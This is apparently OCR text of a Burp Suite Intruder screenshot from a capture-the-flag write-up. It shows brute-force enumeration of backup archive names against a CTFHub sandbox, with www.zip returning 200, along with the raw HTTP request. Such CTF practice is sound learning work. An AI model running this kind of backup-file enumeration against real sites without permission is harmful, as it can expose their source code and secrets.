 Attack Save Columns 6. Intruder attack of http://challenge-935e968447bfb530.sandbox.ctfhub.com:10800 - Tempora...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
25 . zip 404 324
26 web. zip 404 324
27 website. zip 404 324
28 backup. zip 404 324
29 back. zip 404 324
30 www. zip 200 1442
31 wwwroot. zip 404 324
32 temp. zip 404 324
33 . rar 404 324
34 web. rar 404 324
35 website. rar 404 324
36 backup. rar 404 324
Request Response
Pretty Raw Hex \n
1 GET /www.zip HTTP/1.1
2 Host: challenge-935e968447bfb530.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Mon, 17 Feb 2020 13:32:53 GMT
10 If-None-Match: W/"5e4a9605-260"
11
12
Search... 0 matches
Finished
CSDN @重庆森林不在重庆